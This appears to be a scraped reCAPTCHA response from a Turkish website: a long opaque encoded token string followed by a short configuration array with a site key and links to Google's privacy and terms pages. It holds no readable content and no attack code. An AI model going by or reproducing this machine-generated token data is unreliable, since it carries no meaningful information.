sOmwqvDrVRaKTHDicKnBEXDh0ZDJh/DqMO8wo7CkcOJwoLDuwDDh8KGdULCuMKCw4kMw6fCpj1vw4E4QsO4UMK4w6/Du8KqelNtw7rDmQ4Jczx8QMKqw4VWTsO2wqzCgXfDuDhye8OsXADCosOdwrzCtcKCwr/CuBhpUVhxWDUpQ8Kww5tXWlvDgcKfHMOYZjTCkE7ChjrClcKiw6/ClzLCscK/wp/[base64]/Do8KwYBQPDnzCoMK6w7XDjsK1QsOPOsOrw6/CqHXDmcKbABXCh8KsG8OAwoHDosOLBizDgzDDm1PDvMOAecOWScOQH8OAwpgpCcOLwrrChsO9cXnCnGoHwqHCiHcHwqhUw4/DgcKgw7E3BcOewp3CikDDkz3DnMKqIBhOacOSw4zDhsKTFnFqw7XCq8KUwpdIIsOkw4/Dn3dQwqPDoy0nw6nDsjU5w6xhHMK/w6w/w6F2WsOPZmfDoQVCesKXwqrClcOMw5DCtsOuw7F8YjzCn8Obwo3Cq2hBZsOFwrVCXcOfwoVNaMOVwoHDnBZBwp5KworDh3x0X8OWwqLCs8OBLcKXw4HDucKpc8O6wrzCsgNxBEAsUATCpcOUwrg6Y8KnFll3w7/[base64]/DqBs8eMKcwoTCpsKAw4FISMONNsKSwrPCpsKYdW7DtMOYw6dpwp8bwoPCq8OjNl3DlcKtKsOvw6TCtsK4wogvwrITKSvDrsKaWHDCpC/CoVQbQENUX8Kfw6XCpmlsLRHDj8KZD8KQHMOhGB4SaUYvJBLCkS7Dq8K/w5DCn8K/wppmwr/DsxrCoh3CkRPCtMOCw6vCucOQwpoywrgOJANRQkh/w53DhGfDkyfClwLCkMKUI2RMZ00twqM8wqxYfMKuw4BwTFHCo8KawpDCi8Kyb8OzacKlw7PCu8OqwobCiRPCrMONw5zDtsKQBXQcwojCrcOVwoPDgjJ6w5XDosKHw5LCpHsWwqc+ZsKwTRLCucK5w7kAQsOhG3TDiV1fdWlZaMKUw5poMEnDjjXCrSJAY0p0diTDjcK/wqnCl0rCpQ8GUAdMwoIjGUwywovCs8KPwqQCw5BBw7bDssKUwooiw4kywo/DjQnCkjbChMKgwofDtSfDlEbDvMOcwpMBwqprwrt9HcOkwpLDji8mfMKOwpVDLsOpH8K2XMKdTlJ6C8OyV8OwMk98UWliw6pRw6jDr14CbcKBJUwSwr9zM1nCiwbDpMOWw74pw6/DrcKhwqnDhVDDnlQlwrAhWsOzw6FjwqTDgsOjG8OWw6DCsR9Zw4IqB8ORw6QGYSMVw47DoMOaX8OLw4tHc2bCvMK5cMKLw7LDv8O9wqpaGMOpwozCvsK6V8KlXwPDgcOIwqfCoiTDshrCtMO/wrjCmsOyf8O4w5fChsO3VEfCrnrDlTjCmsOswqtCwoHDiAsiw5NIw65cDcKEwp3CqgPDocKAM8KePzZzOsKrNi3CtMO1FQpJKMKuLcK7wpBrwpHCkTFUHcOewooJaybCscKuw7rDg8K8wox/w7TDg2M3Q8Orw41FVQfDmcK9asKwwrvDtsODYsO0bsKBw7F3Q3czw4nDrR0RUcOtwrnDrHsaY8KAwpNmwpYZDzIMwpRNDWQ2wqcxw5tkSEYwwqPDvsOfwo5Iwq1rCx7DiMO2EjDDt8K3BMOmwpjDoxYOfMKuwrdYwoIXw49PwpIEMW/DtgfDi8OxBsO1w5kMVMKMwq/CpsO0wpsHwocGZRAUwrjDuMOYIBN/VxfCi8OOwrkew44uBmMtw7nDm8OXwrTDvh/[base64]/VDgtF8KkRMKYOsORw4fDgk3DpgfDghI1wqbDsUfCg2E7dMKnw4bDp8K7w4zCkcO5w6/Ci8OhN8OcwqvDrg/CsSTDlsKLRMOpEcOTAxZvw6jDuVnDhcO8LcOObMK0Bi0VYsORecOsfTnDiD9ATMKUw5bDtsK2w5HCl3QOw44sw7E9w7dEwqDCrRLDhSs3w7nDrynCp8OIVzwjw4lcw4EVwoURBsKIwpAoGsKow63CjcOyf8K8X3MAw6rCn8OGKQRfX1TCtsOvwo/CmGLDpEHCkcKaAWvCjcOjw7LDtVA4aMKVwqUNVi4VOsK1w4LDjUnDlCoOwrRUO8OfXBIQwpbDpMO6FGM6cCLDkMK4KybClQDCjsKzUsO6YjhkwoR5BcKJwqPCsWw8C8O/[base64]/CvCAAw5kQwpjDlMOjw49eaB/[base64]/QcOVw5/Dj8KvwpJ5TVxVD8KmP8K9woAXJMOwEsOiJMOPwpLDk3LCh1LDp8K+wpPCusK6w75eRMOuw5PDoH8sEwTCnic/w4gwwoolwp/CjnvCmcOiw67DintuwqLCqMOXInvClMOUwo9JwrXCrj5Lw6towrQjw4dzw4vDusO7DcObw6YFwrh/OcKRG8KccBfCnF7DrsO7aMKAXsKawpFrw59EOcOcwqgIwrpRwoM1O8KUw7nCgsKhBBEHwqIJwoDCn8KDGMOFwrvDjsKrw51Mw7nDqsOiw4LDtcO+NAoYw69Tw6sDCjJdw6xmGsOVYcO7woR4w4pPwrvCnMOUw758K8KNwozCncKVPk/DuMKySyp4w51BfkLCksOpOMOkwq3DocK/w4XDqSUuwp/CvMKiwpgTw43CiQPCr8Oqwr7CgcKbwo8wFSjCvm8vScOjW8KSZcKMO8OvS8O7w4VGUyDDkMKXWMO2dypvPMKxw6ckw6DCoMKTwrIww4jDu8O+w7LDlFVETTpBVTJPCivDmMOKw7nCksOyaDdcJTHCtcKyCkBSw6ZYZGMcw7UnTxd8L8KLw4/Cvw0/[base64]/w7hwDAQPw4TDk8K0bSrDmcOxw6Vew6LCgX4awowWZMKBwq/DpsK+AcKiMgnCszNiT3DChMKKNUTDuhfDpcKawqbCtMOpw6QNFWTCl3HDo1UZwqc7V8KLV8OVWWbDmcKDwpwowoNOV0HCi2XCu8KoODdwJy96GXnCpsOcwpZ8w5XDs8KLwooCWDwLLhoPJsOqVMOJw6Z3bMOXw7wYwrEXw7TDhwXCpg/[base64]/wqg8b8KlXyR9woJGWEBUwohnwpHCpcOGwrNACcK4aMKHLMKFDnPCuhTDmh0rw5nChcO+Yws1YUfDhjQYBULCjMKoeXDDvQXDqyrCvi8uwp1QNhXDiMK1W8KewonCvMOvw6PDkEkPDsO1Xi/DksOmw4XDiiLDmSXDl8O7OMO0S8KDwqdTwo/CkU54BEkkw5dlwokzOy0jIFN9w6tJw6dWw7DChlAAWy3Cn8K5wrQMw40fw5LDjcK2wrnDucOPUcO3J1xyw6ZHw7wmwqQJwoQ3w5rCgmXCugjDj8KBw6FjNRFlwpnCicOja8OpAiJlwp9FYiFXa8KcPCcXGMOSCsOTwpPDjsKRYT/CgMKlb1BaFVAJw7TDhifCkkHDs2Z4cMOqe3TCiFxFHsK+MMOWQsOhw4vDh8OANzEFwrnCvsKVw7BeAxl0AXTCmwY6w6fCksK8AGXCqmUcHBDDvg/DhsOYBl8+DU7Ci3Ncw6xZwo7Dn8OAwofDoEPDrcKFLsOAw7vClEYmwrDCtyjDhl49SVzDvxAzwpwZBMKqw5Itw5cjwr0jw4Iaw5FDD8K/[base64]/[base64]/[base64]/Dm3F8w69PQcKwGRUCN8OUw5PDisOIwrLDgMOzZsKLw4wgesOGw5fDoMOhw4nDl2UEBD/DolR8wobDl2fCtBU1wqRzOMO5wqLCjcOzw5HCuMKPECPDhH8mwr/DvcK4MMKyw5w7w4/Dq0bDqyDDhUfCrF9eUMOWajTDhjZMw7nDgHk0wp1jw5w4OkXDnsOFIcKcVcKxDMO4ZcKvQsOyXAh4JMKYEcOMH1xow5TCqQPCtkHChjHCk2/Dnnpgw7srOcOUSFQhwqTDiS5VC0LCo3kzw7LDlXfDisKMw4TCoVovw67CokQ7wpLCvsOywqzDnsKycEnDhcK0KhJawoUmwoltwr7DrWDCsCPDm11HX8KNw7omX8Kvwq4EfVnDvsOMHhheBsKDw47DjgTCryU/B2l5w6jCjsOYfcOqw4Zxw4l2wpADw6dOW8KOw4zDq8OVAiHDjMOhwqfCvMOJElPCrcKDwqvDp33DgDzCvsONbUt4X8KTw4lXw6fDt13DgsOwLMKiV0HDo17DhcKOH8OGK20xw65Aa8O1wqEpM8OXPiYJwoPCm8OjwpB9wo5jNnPDrkwqwr/DgMKAw7PDo8KDwrRbHT3CrsKEK1sjwqjDpMKILzAQCcOmwp/CkxfDjsKYBGkHwpLCr8KpIcOhF0DCmcOGw6vDtcKXw5DDj3NVw7h+YTRSw7xFSU87Hn3Dq8KxJX7DsGzChE7DhsKbBUzCu8O6OzfCvlfCiVdgDsO1wrLCnWjDs3Y/Px3Cs0XDrcK+wqwaXkgLTMOMXcKLw5DDpsOKKTzDmxvDhcOcOMO6wpHDtMK7R2vDinbDrVxrwozCi8KvRsOORmk6W0jDosKCZcKGdsKpUmjDssKRCsK3GALDr3HCtMOpDsOnw7V+wo3DicKOw7HDtApNJnnDmEEMwpnDrsKKbsK/wq7DjRjCosKxw6nDhcKBLRnCqsOycxo1w4cPLkTCkcOxw7/Dg8OTP39vw4I8worCngBOwp4VMHnDlgdFwpDCh1fDukLCqMKjWBLCqsOEwrnDkcKZw5xyQS4pw4IFFMOrYsObH0jCn8K+wqrCs8OSPsOKwqJ5AsOcwojCtsK1w7NMFcKhd8KieUfCjcOIwrkdwqlcwqTDj0TCksKcw6PCuyrDnsKjwp3DvMKQPcO/b3FDw7bCjzIscMK2wr3DosKrw4/[base64]/LcOYV8KZw5s+TsKoZsOHG2YLw4XCqsK6Ri/ClsKTwo8gUVPDlcOFw6hCwqYCAsOUBcKvMA3CqFNjNcKww4bDih9SUsOyWMOcw5MvXsOPw6YNXFYzwq0+Mk3Cm8O+w6ZvSwjChXFrAwzDkW0eBMO+w5DCnVcLwpjDvcKDw6xTLcKew63CsMOJCcOOwqTDhBnDr00laMKowr5lw6R5NsKzwrNPecKIw5/DgXlyOjXDqCo3bXFRwr/DvSLCj8O3w4vDk0x/BcKQbV3ChnbDrijDgFrDhRPDpsO7w5XDvwJ/w5MOIMOEwq/Clm7CgMOjS8OBw6HDmXo8bkrDu8Obwq7DhlQLKA3DtMK8ZsKyw5EpwoTDqsKBdnnCrWrDnDPCq8KowrzDkVBHdcOMPsOAKcKAwpJywqTChR7Dj8OOw7kAC8KNTcKCZ8KTc8Kww4Z/w6NSwplWVcKmwoHClsKaw5t2woXDuMOnw4FqwpUQwpc4w4LDiXdUw4MSw4jDhcK9wr/CtBrChUvDvA7DsDnDmMOKwp/DsMKlwp5HPwwLGQhAbWvCvSrDiMOYw4nDs8Kqb8Kow61sCSfCsnMrbw/DmFZUYsOgL8OrAy3Ck3bDlyLCmVPDnQXDvcOICWIsw6vDlMKvfFHDtMK+NsOKw4x0w6fDk8O2wpLDtsOIw7/DrMKlDsOLDSbDksKZHCsVw6/[base64]/DsljDp8O0w4lRYSRFwpbDicKqNcO2BcKqwo3Ch8K5d1RMCw3CvnvCg8KsQcOBYsKZCk/Cp8KqSsOtCsK+CMO/w4bDuyTDuQASa8ODw7TCuhnDsxEfwqjDrMOUw4HCt8KmIGPCl8KNw796w5/CtsOXw5HDtkLDlsKkwrPDvxTCoMK7w6LCo3nDh8K2MSXCpMKSwpfDqXjDkhPDsgY0w698EcOSaMK3wqfCmjzDl8OXw7BwYcKmwrzCkcKwVmM5wq7DjnHCqsKGwpttwr07FcKCMMKIWMOXbQstwpA/JMKDwrPDi0DCmxpiwr/ChMKjO8Ocw54uScKXRCQUwpdZwp4eTMKmBMK4esOfBF1gwprCr8OICk4QQnZUAnt9amzDgUACDsOGScO7wr3Dk8KnYx5PBsOjAioBdcKMw67DsydMwrxuew7Cumhwd1/DuMOYw5rDvsKPXxDCpF4FJFzCqkPDh8KaHmvCmkURwrPCnMKcw6rDnjvDkFEBwpjCscObwppmw6bDm8OaIsOMHsKtwpnDjMOhMWgBUEPCgsOYJsOVwpFJD8O+IQnDmsO3GsKuDS3DlknCssO3w5LCv07CpsKAAcKlw7vCiXg1Fj/CkQwTwpHDlMKpaMOZGsKpFsKYw5jDlUPDkMOAwr/CucKTP01qwpLCpsOUwrbDj0YMWcKzw6TChUwCwqnDgcKpw7LDlMO2wqbDrMOIAcOFwovCv1HDqn3DhScDw4hLwrXCq1o2wobDiMKJwrHDiT5lJhhGLcO0TcKDa8OCE8KQSlV0wqpqw5wXwo1+C3vDswl2F8KIA8Klw78Kw7HDuMKObm/Cg28hwoABw4PDhAhZwqVmw6grDEDCj1BBLhtiwonDocKcDMOyNArDv8Odwpk6w6HCnsOCcsKhwrpXwqAyPm0TwqpgFFbDvWzCkw3Ds1/DmxDDnExsw5rCpzzDtsOFwozDpibCr8OJbwV9wp5qw44owqLDg8OIU31xwpYnw55lcMKJB8O8XMOqRmxAeMKMHgbDvcOWW8KwUh9Ewp/DmcO6w7PDvcK9OT8Cw4QxFxvDsV/DisOVF8Opw7TDmjbDhMOKw6tjw7kUwqFNwpoSw6/Cgi9iw4IWNTF0woTDosKNw77CusKCwr/DnMKZw7wKRGZ8QcKgw5ksQ0FcHTx+F1LDkcKtwpRDUMK0w4AobsKaQWrCmTXDncKQwpbDsnAGw7jCnS9eEcKXw4vDuX8lRsOxdiPCqcKYw6vDksOkM8OTQ8KcwpHCuT/CtxVmB27Ct8KYAcOzwq/ChFPClMKKw65FwrXCl1DDuhLCosOpbcKGw4AqZ8KUw7XDj8O7w4gbwobDqXDCkipoSjEVHmURTcO0bVvCp3DDrcKKwojDj8O1w4MDwrHCqxBMwp5ewp7DpMKjZEQpNsKLQsOyesKJwpfDkcOIw4jCl13DrFBeGsKpU8KaDsKlTsOUwprDgy5PwpTCvUhfwqMOwrcKw7/Dl8KTwr7DoW3DsULDgMOHahTDqCrDg8OoPUElw50gw7vCoMKPw6ZHQTLCtcKcQRBFOGkGAsO+wp5XwqJoDjFBw6pZw57Cn8OKw4TClsOlwrB9NcKKw4RZw43Dn8Oyw78/ZcOpRmjDuMOowodbDMKjw7LCmMO4XcKXw75aw51/w5E+wrDDr8KBw5gkw6rDjlHDjVoDw4DDnUTCuzwwTWTClk7DjsOYw7jCiHTCn8KHw7/DuFnDoMOWJsOuw7/CqcKwRFNxw5PDsMOhURvDmXFcwqrDvxw6woY1B0/CrgY5w789FifDnkrDllfChgJlHkxPAcK8w50BMsKTDQTDn8OnwqvCs8OdYMO6SMK9wpnDvnnDmMOKNDcEw6nDnn3DkMK3K8OOAsO1w6LDs8OaMMKVw7vChMOCTMOQw4/CncK7wqbCm8O/[base64]/[base64]/BMO+DjXDg0XDkTt2w6Iiw4/[base64]/[base64]/TyM3PlYQfsKow73CjcKAQ2fDo1DCj8O7woJCwpXCucKFEzPChy55XcOPKcOsJSnCrwYxBcKwCU/[base64]/KcOFw5XCicKuR0klwoJVXwzCkMOEwrdswrJ5woTConfCosKuP0DCqDdQcMOhZF7DiwI1X8KewqZBMXhWeMOww6tPJcKgIMOjHl9qDVDCqcONY8OET2rCjsOWWxDCrxnCmhA9wrPDryMBZMOfwq/Dmy4PBjsRw43DjcO3OFYQPMKJCMKWwpHDvFfDvsOHaMOSw6NzwpTCscKUw4vCon/Di0LCoMOxw5TCrhXCmTXCjsO3w5k+w5Y6wp1MeU50w53DjMKpw4gMwpvDv8K3ccK2wr1NBsOdw5oJDn/CoSFdw7dCwo8ww5Q7wpPCmcOaIE/CjVvDvg/ChRvDnsOBwq7CiMOOSMO0VcOOQHZGw50ow7LDknrDlsKYW8Knw4J6w4zCmxkwPRLDshnCimFUwp7DiRQQITzCpsK7VD0Ww6dpasOaR0vCiGdWC8OawoxawozDsMOAcTvDmMO2wotdL8KeWXbDoQ9Awphww7JkJjUtwrXDmMOAw7I/I2V+FjDCh8KiM8KYQsO7w4toNT0jwpcjw7LCnGs1w7XDs8KUAcO6L8KgEcKpQ3LCm0coe1HDosK2wpEuBsO9w4TDqMKmclXCqiHDhcOqD8KlwoAnwrTCgMO9wq3Du8K/esOnw6nCk3MzAcOVwp3Cs8O3ME3DvE8+EcOmf2kuw6TCkcOTQXLDqG0pfcOSwo9TTkdDezrDk8KWwr9HBMK+Nl/Cvn3CpsOXw4cewoQUwqrCvFzDq31qworCisKAw71SVcKne8OQNQXCgMKKOHI3wrdbLFIlT0/Cg8KgwpImd1R/EcKpwrLCiHjDvMK7w4lew79XwqzDu8KsAXY1WMOrFxTCuyrDn8OQw61ABX/CrcKFQm/Dp8K2w6sRw61RwrhZBS3CocOmHMKoc8KaV2Ffwo/DjlhPLgnCvXNjKsO+IBprw5PCv8KxH1nDisKfIsOaw4nCncOuDMOXwpAWwprDs8KsDcOMw6LCksKWW8KsIETDjzDCmBFgaMK8w7HCvMOfw6NLwoE/LMKWw489OzPChTFDMcOIAsKRTwo3w6dsf8OvXMK/[base64]/ZHvDoh7DgsOGw5FtwpLDnMKZwrHDvBnDrhvChg/Dk8OiwphLw7syWcKbwrVMUSI0UsKTJWxIJMKXwo8Zw6fCjlDCjGXCjlvDtcKHwqvCpUzDu8Kuwo7DkkbDj8Ktw7zCjRpnw4l0w5wjw6seU14wMMK4w4U8wrzDt8OAwrDDlsKBZhLCr8Ooex0UXsKta8O0ccKlw5V8McKSwrM1HATDn8K2wpbCmGF+wqHDkAzDrC/CjTc/JkFxwoLDqlDCnsKqUsO8wp4HMMO5KsOxw4zDg25dU0IJKMKFw7ULw6hrwpNvw6LDmUDCi8Kow6xxw4jCoGlPw6QWNMKVZVvCv8Ouw7rDgxHChcK6wq7CkVxew5tWw40Yw6UuwrUcA8OQGkzDsUfCucO6EX/CsMKQwoPCi8OeLiVRw5PDiB5jZyfDrmXDpE4FwqxBwrPDvcO1LCZGwp8rYcK+GRDDpUtBbsK9w7HDjDXCisKLwp0HVSfCpEFRMSXCtBgYw63ChWNSw5vDlsKjYWjDhsOMwr/DnGJJGXARw797DXzCkUo8wpfDicKRwojDkzzCi8O9bSrCt3XClRNHRBwzw7YEHMO7AsK/wpPDuyLDn2/Dtlh8cHMpwoMjR8KGwpZuw5EJZktlF8OpfRzCm8OnXBkkwqvDhCHCnGvDgnbCr098YEAew6MOw4HDjWbDoFPCrsOqwqE+wo7Clk1uL1Nqwq/DvSYrFzZsPT7CnMOfw7YgwrM/[base64]/wpTDjsOFw4BlRgzDo8OkVsO8FcKuBMKXwpBrVkg7w49Bw77Dh1zDpcKZXcKiw53DnsKUw7zDggh5SkRMw4hDfcONw4kpOgnDsx3Dq8OFwoDDosKlw7vCm8K7EVnDlMK8wpvCvGfCvMOkKFrCuMOAwonDiU7DhQgWw4oFw5DDs8KVWH5wP0rClsO3wpPCosKYVcOSRsO/KsKWe8KoF8OaTB3CuQheJMKEwoLDnsKkwr/Cn349KMKQwoDDgcOXGlkawojCnsOiYWXDoHADcT3Cszcbd8OiX2PDrRIAeVHCocKZfx3CtksTwpJpMMO9fMK7w6nDpsKLwppbwoPDiDbCkcK4w4jCrCchwq/[base64]/wrppeMOkwptfFm9+ET/CjULCt3t2asOHw6BQTcOUwqBzBDrCgzYTw7PDqsKULsOafsK/EMOHwoLCrcKyw6NGwr5PYMOxeFTDjk1qwqPDmj/[base64]/ChcKAw6lbwpoqcCstw40ZZcOqTcO2UcOJwq5rwobCmS4nw7bDisKWQgLCl8K0w6d0woLDiMK1B8OodEDCvAXDrzzDrGXChEfDpHtLwrFtwoDDusOnw6E7wqg9Y8OVCTZXw5TCocO2w5/[base64]/DlR/CvyXCuCRhUcKiw70fwocNw5gCwqhMwo3CuifDqnJNOA9tdy3DvMOvGsOCQnPCp8Krw7hACCseMMOQwrsBXlERwqEwEMO0wqY3KlDCi2HChcOCw51ucMOYAsKQw4HDt8KawplpTMKkUsOuZcK9w48UQcKKIgY/SsKpMhTDgcOlw6VbT8K7PyPDv8KUwr3Do8KRwplVcgpaAhQbwqfCm2R9w54GYnPDninDhcKHEMOYw5PDkSp8YWHCpljDi0bDksOIF8KqwqTDqCfDqDDDvsOVMGc5aMKFC8K4dScmCwdKw7bCoHFrworCu8KTwrgnw7nCvcKNwqoZDwk9KsOOw5bDrBJlOsOGRSt/IQUZw7UfI8KJwrTDjR9GIXxsDsOQwpUiwoEQwqvCpMOQw5gicMOGYsO6PSvDi8Osw7B/a8KRIgF7QsO2KGvDh3ULw4EiHsOsA8Oew4pOeBkDRsKwXQ3CjQclWHPCpB/[base64]/w5Y7wqFBGjFjSV/DgsK4w4QeSj3CjMOmWsKmwrzDsMO2QsKOQRjDk2TDriUrwpzDhsOady/CgcOQfMKXwo8pw63DsnsXwrIKEEgiwpvDjjPCmMOWF8OSw6/DnMOUwpjCsxvDhMKQScKswoM3wq3DqcKGw7rClMO8ZcKyAEV7dsKnCwnDpgzDncKEM8OLwqbDm8OBIikZwqrDuMOuwrQtw5fCpDXDlcOQwonDnsOnw5nDrcOWw4gwPQdtO0XDmz4qwqAMwphbBnpWO3TDvsOTw4nCpVPCvcOvdS/ChxjChcKQPsKKA0TCoMOFKMKuwr9eIHV+HMKbwo14wqTDth1ow7nCpcOkbcK/wpEtw7sBMcOoASnCr8KaBMOOC3Frw43Ct8OZK8Oiwq15wopyLTB0w4DDnQQoBMKWIsKcVG41w4EMw4TCocOjIMOvw7duO8O3BsKIRh5Xwq/ChsOaKMKYDsKsdsKKUsOeRsKaGWItEMKtwoMJw5rCrcKZw4xJDVnCisOFw4vDrhMFFA8Yw5jCgSALw5HDtGDDksKdwqMBVC7Cl8KcJS3DiMOaDk/[base64]/CjyHCg0bDuUYQwqo3wozDvcKIw63CtiUgfcK9w7XDlcKdT8KIwrTDvMKHwpTCkTpcwpNSwrZjwqRUwqnCiBtWw75NXnbDvsOMFC3Dq0TDvsO9PcOMw4xEw587OsKuwq/Du8OPBXLCrjc4OAPDk0EGwr8gw5jDoWgvGF/CjV8yA8KMTCZNw6BOHBp3wqTDgMKCAEl+wo1Ywp9qw4ICPcOPe8ODw5jCpMKlwpnCr8K5w51CwoPCvT13w7rDq3zCs8OTFUvCi2nCrcO9IsO3LjAZw4kvw5VSJUjCnipnw5YOwqMqD3ELYcOlHMOJTMK4T8O8w6Jtw6/CksOlFGfCjD8fwq0PB8K5wpTDlFg6Tm7DvQHDjUNzw5HCgB0zc8O1NjnCjknCjSZyQxXDpcOXw65FbcKTBcKjwoh1wp0wwpYyKk1pwqnDqsKQwq7Cs0oVwoTCs2EJMwFedMONwpfCjkfCrh0ewpvDhjwTZnQlBcOnODXCrMKSwprDh8OeeALDpxw/S8K1wo0DBHzCpcKGw51cImFtecKqw5bCgzPDkcOywpEyVyPDgnxIw6V3wpBgDMK0MSvDvAHDhcO/wr1kw4ZbOE/Dv8K+SzPDtMO6wqDDj8O8WStwLcOQwq7Diz4Fd1A3wq8/KVbDq3zCqTZEXsOEw7gcw7nCv1HDsFvCo2XDukvCjXXDtsKzSMKxXCEHw4YOGDFvw4sow6MEDMKPNiwtbVUjDxUNwrzCuXLDkxjCucO/w7txwr0Jwq/DncOcwpphasOzwoLDq8O6HyTCgWPDqsK0wqQqwr0Pw4cTG2fCqDBow58KNTvCgcOsAMOeXmfCqE5sI8KQwrshaW0gP8Oaw5XCu35swpDDkcKJwojDmsOzMlhQWcKZw7/CjMKEB3zCqMO8w5XCshHCicOKw6XCtsKJwrpnChDChcODf8O/XjrDu8KMwprCiAE3wpjDknEIwrHDsF4WwojClsKTwoBOwqAVwrTDgcKuRMOBwrnCqSE4w5ppw6xaw7/CqsO+w58QwrFPLsK7EhrDkmfCpsO4wqozw4kOw4MHwokKbQ0GFsKZKMOYwqs5EhvDsXHDkcOSa1sOCsK8NUhnw6I3w7DDv8Ocw6PCq8O3IsKrfMO0UVDDicO1DMKIwqvDnsKBQcOxw6bCqUTDmCzDq1/DiGlrLcKKRMO9YR3CgsKdZHRYw6DCowLDjVcqwpTCv8KZw5gewq3DqsO+OMK8AcKxKcO1wqwtAADCqUdGZV/DoMOybi8TC8KGw5gOwok+R8Odw5tLwqwDwpNlYMOROcKPw6xhVAhhw6ZOwpHCkcOfOMOgdzvCicOJwohHw7TCjsKKc8OOwpDDlcOIw4Z9w7vCkcKkRxfDtnFwwo/[base64]/DqG5pUxVfVTLDvsKhFcO3O8O7M8KnJ8OOwoFAMADDssOpDUbDmcK5w50QG8O+w5BSwq3DnDR0wozDghYuRcO1LcOjXsOqGVLCs0fCpBYEwqjCuhfClFlxRnrDg8O1EsOORSHDuTl7NsOHwpZtNVrChSxQwogWw5PCg8O7wr1aRSbCvT/CoCtNw4rClBYlwrHDmkpbwq7CnWN3w5bDnwcnwqpUw4A6woYGw4hGw4MnC8KYwpbCvEPClcOqYMKSOMKDw7/CiT1bCjcPfsOAw7nCusOZX8OUwp9cwrYnBzobwrzCuVYxw7nCszofw5DCn10Iw5cSw5XCkAN9wpYHw4/CgMKHaC7DpwdVOMO+TcKMw53Cq8OnQD4vL8OSw7HCmQ/Dq8KWw7LDtcOkXMKfGytEVCMBwp/[base64]/Dm8Kvw7s0AmnDn8OOwp/CmcOmDcOXN8OucMKlwpHDkVrDoSLDjsO+F8OcDwLCtgxzL8OMwr4/NcOWwpAfB8Kaw5tWwoJ3EsOjwq/Du8KIcjgvw7zDj8KgBCzDiljCo8KTLjvDhG9lI2l4w57Ck1zCgSXDti9TdF/[base64]/Dv8OvwqHCqsKNXWPCgzZ5w57CqWPCqkDDmcOww7c0YMKnb8KwNH7Ciw8aw6/ClMOlwr5iw63DrsKRwoTDuxETKcOXwrvCm8Kww7BEd8OiGV3CoMOgMQDDucKJVsKgQAR4ZCZ2w6gSYTVyHcOrTsKLw5jCn8OWw4FQXsOIRMO6GGFJMsKywo/DlX3DtgLCgyzCsmRoH8KLeMOyw5VZw5M+w65AFhzCtMKwXRjDhcKvVMKgw7pOw79ABMKPw57CgMOmwozDlDzDtsKPw4nCncKtcnjDqGk8aMOBwr3CksKpw499J14cIhzCqwJRwo3CiXIMw67Cq8OJw5LCtMOcwpXDt2LDnMOBw57DnUHCuw/[base64]/O1LDp8Kuw7xkNcK9w7AswqbDjXAjw4LCqGPDlGfCtcKGw5XCrBZkLcOcw6tXUDHCpcOtVFBqwpAWJ8OcEg5+QcKnw54vXsO0w6PDukrCvMKAwr8qw74kGsOQw5Z+U3M/[base64]/DucKTeMKew5ktZXFswrs7wrpce1NOb8Ksw4lFw6bDhms+wrjCi3/ChE7CjFJkwpfCgsKUw6zDuBF4w5dpw5hWScObwo3CrMKBwoHCkcKSL1gCw6DDocKtSQrCkcO4wpAAwr3DrsOBw4MVVRLDp8OWYgjCnMKTwqxQLQ1Nw5t0PsK9w7zCjcONJ3wLwo0TWsO9wr9VLXhFw59NQRDDnMKvflLDum0VbcKIwrPCqcO/w6HDl8Ofw75+w7HDhMKqwp5mw5LDosOxwq7Dp8OoRDQIw5/CqMOdw4jDgC43ARpKw6/DhcKJKnnDoiLDtsKyTSTCusOVOcOFwofDtcOVwpzCmsK1w54gw5Unw7QDw5rCvHHDimjDgkTCrsKkw5XDq3Njw7dmNMKYOMK3RsORwp3CiMO6bsOhwoAoBnR7esKOD8O/wq9ZwrAcIMKzwqZBLw5mw70oU8KMw68jw7vCtXlvRDPDhsOqwonCn8KgGTzCqsOCwo85wp01w6UaH8OdY2V+YMOad8KIPcObCzbCunN7w6/DukMpw6BRwq0Iw5DCkkw6FcOawofDgnQlw5/CnmDCs8KjUl3DisOiO2RnYn8lBcKIwp/DjVrCo8Okw73ComLCg8OGFDXDhShpwq1sw6xHw5/CicKwwqxRRMKERhnCvzLChxjDiALDqwAFw43Ch8OVHzwvwrBbWMOWw5N3fcOQVGBmTsOwcsOmfcOrwpLCoGnCqEsWJsKpZgrDucOdw4XCujQ/wqxSEcOgO8OGw77DgzxDw4/Duy9pw6/CpsK6wqXDjsO6wq/CrXXDlw53worCkwPCk8KzOVo9w6TDtcKJDlLCrcKLw7UhDWLDglrCusO7woLChA1lwo/CiwDCqMOJw7ILw49Cw7/CjRsYRMO4w67DnTh+DsKaZsOyPCrDjsOxbQjDl8OAw7YpwptTYA/CrsK8wp0DWMOwwoUXZMOJFcO1M8OuAQVcw5M7wrp5w4TDr0fDlA7CoMOjwp7CsMKzEsK1w7fCpDXDjcOeU8O3D1ApP30aHMK9woTChRg9w7/Dm1zDsVfDnx0uwpzCssKFw7Vgb1cNw4XDiVnDtMKXe0kaw6MdPMKMw7o3wo90w5nDln/Dt01bw5M6wrkdw7vDksOLwqHDqcKHw5U9EcKiw5XCnT3DhMOACm7ClSjDqMOQF1HDjsK/aHXDn8ORwrUcVwEcw77CtV0XecK1UcOhwobCpx7ClMK4XcOOwoLDnglKKgfChVjDucKEwrREwpDCisOrwrfCqzrDh8Odw6PCtBEJwrzCuwjDqMK/Aw5PFBjDjMOJSSbDqsKvwr4vw4jCtR4nw5p+w47CtA3CoMOaw5LCt8OtPMOAC8OhBMOZFsKBwoELFcOUw6bDtjI5WcOnbMKmasKSasO+EyDDucOlwr8DA0XCrQ/CiMOHw5HDimQ9wq9fw5rCmATCkSVTwoDDhsONw7/Dgholw6xBEcOhb8KQwrNzacK/am4Qw5PCmyLDlMKfwoo6K8KpHzkcwqZ0wr0RIzfDpDE0w44kwo5rwojCu3/CgFNbwobDgj15KmzCtShXwrbDlhXDlG3DisO2G2wdwpfChSbDgkzDp8Kmw4rCncKQw7pGwrFnNgrDhnJlw53CgsKjDcKPwrDDgsKswrgNCcOZHsK4wqBKwpE\\u003d\x22],null,[\x22conf\x22,null,\x226LdafeMqAAAAACP1Ox0R9h1TVHsE-lMzn7Ul18Gp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.brandroom.com.tr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HlTMI2g/d8+r5+Wm1gMv+polv65+kAecRq7r7SHw6